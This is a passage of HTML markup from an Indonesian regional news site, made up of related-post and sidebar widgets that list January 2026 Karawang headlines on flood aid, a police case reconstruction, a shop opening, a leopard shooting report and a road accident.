                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/ancaman-banjir-mengintai-rescue-karang-taruna-karawang-bersihkan-sungai-cilamaran/"  rel="bookmark" title="Ancaman Banjir Mengintai, Rescue Karang Taruna Karawang Bersihkan Sungai Cilamaran">Ancaman Banjir Mengintai, Rescue Karang Taruna Karawang Bersihkan Sungai Cilamaran</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/amki-karawang-tegaskan-peran-media-sebagai-mitra-kritis-pembangunan-daerah/"  rel="bookmark" class="td-image-wrap " title="AMKI Karawang Tegaskan Peran Media sebagai Mitra Kritis Pembangunan Daerah" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260109_104335-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260109_104335-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260109_104335-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260109_104335-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260109_104335-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260109_104335-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="AMKI Karawang Tegaskan Peran Media sebagai Mitra Kritis Pembangunan Daerah" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/amki-karawang-tegaskan-peran-media-sebagai-mitra-kritis-pembangunan-daerah/"  rel="bookmark" title="AMKI Karawang Tegaskan Peran Media sebagai Mitra Kritis Pembangunan Daerah">AMKI Karawang Tegaskan Peran Media sebagai Mitra Kritis Pembangunan Daerah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/jack-cloth-cikarang-hadirkan-diskon-distro-dan-konser-musik-di-lippo-cikarang/"  rel="bookmark" class="td-image-wrap " title="Jack Cloth Cikarang Hadirkan Diskon Distro dan Konser Musik di Lippo Cikarang" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260102-WA0006-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260102-WA0006-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260102-WA0006-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260102-WA0006-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260102-WA0006-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260102-WA0006-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Jack cloth cikarang" title="Jack Cloth Cikarang Hadirkan Diskon Distro dan Konser Musik di Lippo Cikarang" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/jack-cloth-cikarang-hadirkan-diskon-distro-dan-konser-musik-di-lippo-cikarang/"  rel="bookmark" title="Jack Cloth Cikarang Hadirkan Diskon Distro dan Konser Musik di Lippo Cikarang">Jack Cloth Cikarang Hadirkan Diskon Distro dan Konser Musik di Lippo Cikarang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-28474","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "9517";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "1904";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/wakil-bupati-karawang-serahkan-bantuan-untuk-warga-dan-pesantren-terdampak-banjir/"  rel="bookmark" class="td-image-wrap " title="Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kecamatan kotabaru" title="Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/wakil-bupati-karawang-serahkan-bantuan-untuk-warga-dan-pesantren-terdampak-banjir/"  rel="bookmark" title="Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir">Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:40:00+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/polres-karawang-gelar-rekonstruksi-kasus-pengeroyokan-anak-disabilitas-hingga-tewas/"  rel="bookmark" class="td-image-wrap " title="Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kasus pengeroyokan" title="Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/polres-karawang-gelar-rekonstruksi-kasus-pengeroyokan-anak-disabilitas-hingga-tewas/"  rel="bookmark" title="Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas">Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:18:14+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/dewave-resmi-buka-cabang-perdana-di-karawang-hadirkan-layanan-wellness-keluarga/"  rel="bookmark" class="td-image-wrap " title="Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-1024x769.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-1536x1153.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-e1769252828630.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Dewave Karawang" title="Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dewave-resmi-buka-cabang-perdana-di-karawang-hadirkan-layanan-wellness-keluarga/"  rel="bookmark" title="Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga">Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:10:56+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/diduga-ditembak-kasus-macan-tutul-sanggabuana-dilaporkan-ke-polres-karawang/"  rel="bookmark" class="td-image-wrap " title="Diduga Ditembak, Kasus Macan Tutul Sanggabuana Dilaporkan ke Polres Karawang" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-e1769251783767.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Macan tutul Sanggabuana" title="Diduga Ditembak, Kasus Macan Tutul Sanggabuana Dilaporkan ke Polres Karawang" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/diduga-ditembak-kasus-macan-tutul-sanggabuana-dilaporkan-ke-polres-karawang/"  rel="bookmark" title="Diduga Ditembak, Kasus Macan Tutul Sanggabuana Dilaporkan ke Polres Karawang">Diduga Ditembak, Kasus Macan Tutul Sanggabuana Dilaporkan ke Polres Karawang</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T17:55:39+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/kecelakaan-beruntun-di-jalan-syech-quro-karawang-satu-orang-meninggal-dunia/"  rel="bookmark" class="td-image-wrap " title="Kecelakaan Beruntun di Jalan Syech Quro Karawang, Satu Orang Meninggal Dunia" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-100x75.webp"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-100x75.webp 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-80x60.webp 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-180x135.webp 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-238x178.webp 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0018.jpg-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kecelakaan Syech Quro" title="Kecelakaan Beruntun di Jalan Syech Quro Karawang, Satu Orang Meninggal Dunia" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kecelakaan-beruntun-di-jalan-syech-quro-karawang-satu-orang-meninggal-dunia/"  rel="bookmark" title="Kecelakaan Beruntun di Jalan Syech Quro Karawang, Satu Orang Meninggal Dunia">Kecelakaan Beruntun di Jalan Syech Quro Karawang, Satu Orang Meninggal Dunia</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:22:11+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget adrotate_widgets"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Berita populer","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-28474","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"__","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "9517";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1904";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita populer</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/wakil-bupati-karawang-serahkan-bantuan-untuk-warga-dan-pesantren-terdampak-banjir/"  rel="bookmark" class="td-image-wrap " title="Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260124_183340-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kecamatan kotabaru" title="Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/wakil-bupati-karawang-serahkan-bantuan-untuk-warga-dan-pesantren-terdampak-banjir/"  rel="bookmark" title="Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir">Wakil Bupati Karawang Serahkan Bantuan untuk Warga dan Pesantren Terdampak Banjir</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:40:00+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/polres-karawang-gelar-rekonstruksi-kasus-pengeroyokan-anak-disabilitas-hingga-tewas/"  rel="bookmark" class="td-image-wrap " title="Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0012-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kasus pengeroyokan" title="Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/polres-karawang-gelar-rekonstruksi-kasus-pengeroyokan-anak-disabilitas-hingga-tewas/"  rel="bookmark" title="Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas">Polres Karawang Gelar Rekonstruksi Kasus Pengeroyokan Anak Disabilitas hingga Tewas</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:18:14+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/dewave-resmi-buka-cabang-perdana-di-karawang-hadirkan-layanan-wellness-keluarga/"  rel="bookmark" class="td-image-wrap " title="Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-1024x769.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-1536x1153.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260123-WA0011-e1769252828630.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Dewave Karawang" title="Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dewave-resmi-buka-cabang-perdana-di-karawang-hadirkan-layanan-wellness-keluarga/"  rel="bookmark" title="Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga">Dewave Resmi Buka Cabang Perdana di Karawang, Hadirkan Layanan Wellness Keluarga</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:10:56+07:00" >24 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/diduga-ditembak-kasus-macan-tutul-sanggabuana-dilaporkan-ke-polres-karawang/"  rel="bookmark" class="td-image-wrap " title="Diduga Ditembak, Kasus Macan Tutul Sanggabuana Dilaporkan ke Polres Karawang" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260124-WA0003-e1769251783767.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Macan tutul Sanggabuana" title="Diduga Ditembak, Kasus Macan Tutul Sanggabuana Dilaporkan ke Polres Karawang" /></a></div>
